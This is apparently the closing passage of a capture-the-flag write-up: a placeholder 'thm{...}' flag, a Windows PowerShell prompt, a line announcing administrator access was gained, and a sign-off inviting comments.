thm{FLAG_FLAG_FLAG_FLAG_FLAG_FLAG}
PS C:\Users>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !